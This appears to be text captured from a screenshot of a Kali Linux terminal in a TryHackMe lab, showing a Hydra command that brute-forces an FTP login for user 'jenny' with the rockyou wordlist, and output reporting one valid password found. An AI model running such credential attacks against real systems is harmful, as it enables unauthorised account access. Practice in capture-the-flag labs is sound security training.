 ┌──(kali㉿kali)-[~/Documents/try_hack_me/h4cked]
└─$ hydra -l jenny -P rockyou.txt ftp://
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethic
s anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-09 22:59:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://:21/
[21][ftp] host: login: jenny password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-09 23:00:10
┌──(kali㉿kali)-[~/Documents/try_hack_me/h4cked]
└─$ 255 ⨯
Right Ctrl